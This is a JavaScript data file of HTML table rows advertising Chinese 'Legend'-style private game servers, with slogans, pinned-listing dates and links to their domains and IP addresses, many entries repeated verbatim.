adlistData[1475] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1476] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1477] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1478] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1479] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1480] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1481] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1482] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1483] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1484] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1485] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1486] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1487] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1488] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1489] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1490] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1491] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1492] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1493] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1494] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1495] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月28日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1496] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1497] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月28日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1498] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月28日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1499] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月28日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1500] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1501] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月28日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td> █八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1502] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1503] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1504] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1505] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1506] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1507] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1508] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1509] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1510] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1511] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1512] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1513] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1514] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1515] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1516] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1517] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1518] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1519] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月28日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1520] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月28日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1521] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月28日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1522] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月28日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1523] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月28日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1524] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1525] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1526] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1527] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1528] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1529] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1530] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1531] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1532] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1533] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1534] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月29日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
